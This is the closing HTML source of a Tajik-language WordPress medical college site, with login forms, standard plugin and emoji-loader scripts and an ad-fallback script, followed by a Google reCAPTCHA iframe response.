\u043a\u0430\u0440\u0434!","subscribed_msg":"\u0428\u0443\u043c\u043e \u0431\u0430 \u043e\u0433\u043e\u04b3\u0438\u043d\u043e\u043c\u0430\u04b3\u043e \u043e\u0431\u0443\u043d\u0430 \u0448\u0443\u0434\u0435\u0434","subscribe_btn":"\u041e\u0431\u0443\u043d\u0430 \u0448\u0443\u0434\u0430\u043d","subscribed_btn":"\u041e\u0431\u0443\u043d\u0430 \u0448\u0443\u0434\u0430\u043d\u0440\u043e \u0440\u0430\u0434 \u043a\u0443\u043d\u0435\u0434"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://medcollege.tj/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0417\u0430\u043c\u0435\u0442\u043a\u0430\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f\u04b3\u043e\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0422\u0435\u0433\u04b3\u043e\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Воридшавӣ						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://medcollege.tj">
							<input type="search" class="search-field"
							       placeholder="Ҷустуҷӯ..."
							       value="" name="s"
							       title="Ҷустуҷӯ барои:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_22676_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://medcollege.tj/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Хуш омадед, ба саҳифаи худ ворид шавед.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_22676_user_login" class="input"
						       value="" size="20"
						       placeholder="Номи корбар ё почтаи электронӣ ..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_22676_user_pass"
						       class="input"
						       value="" size="20" placeholder="Гузарвожа ..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://medcollege.tj/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930"
						   class="go-reset-panel">Паролро фаромӯш кардед?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_22676_rememberme"
							       value="forever"  />
							<label class="remember-label">Маро дар ёд дор</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Даромадан"/>
						<input type="hidden" name="redirect_to" value="https://medcollege.tj/?p=930"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Воридшавӣ</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Гузарвожаи худро барқарор кунед.</p>
						<p>Гузарвожа ба шумо тавассути почтаи электронӣ фиристода мешавад.</p>
					</div>
										<form name="lostpasswordform" id="form_22676_lostpasswordform"
					      action="https://medcollege.tj/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Номи корбар ё почтаи электронӣ ..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Пароли худро фиристед"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://medcollege.tj/index.php?rest_route=/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.2" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/visual-composer-kit/assets/js/lib.js?ver=2.0.7" id="vckit-libjs-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/visual-composer-kit/assets/js/shortcode.js?ver=2.0.7" id="vckit-js-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.18.4" id="better-advertising-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=6.9" id="element-query-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/plugins/better-social-counter/js/script.min.js?ver=6.9" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=6.9" id="blazy-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=6.9" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=6.9" id="bf-slick-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/js/theme-libs.min.js?ver=6.9" id="theme-libs-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=6.9" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-content/themes/publisher/js/theme.min.js?ver=6.9" id="publisher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medcollege.tj/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medcollege.tj/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var miytfcxo=function(a){"use strict";return{init:function(){0==miytfcxo.ads_state()&&miytfcxo.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var t=[];a(".miytfcxo-container").each(function(){if("image"==a(this).data("type"))return 0;t[a(this).attr("id")]={element_id:a(this).attr("id"),ad_id:a(this).data("adid")}}),t.length<1||jQuery.ajax({url:'https://medcollege.tj/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:t},success:function(t){var e=JSON.parse(t);a.each(e.ads,function(t,e){a("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){miytfcxo.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P61Og0dQsl6otis3I36eZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768559316233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>